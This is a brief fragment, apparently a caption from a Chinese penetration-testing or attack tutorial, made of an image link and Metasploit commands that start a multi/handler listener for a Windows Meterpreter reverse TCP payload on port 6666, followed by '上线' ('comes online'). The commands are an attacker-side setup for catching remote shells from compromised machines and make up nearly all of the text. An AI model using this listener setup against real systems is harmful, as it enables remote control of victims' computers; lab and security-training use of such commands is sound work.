 use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 0.0.0.0 set LPORT 6666 run 上线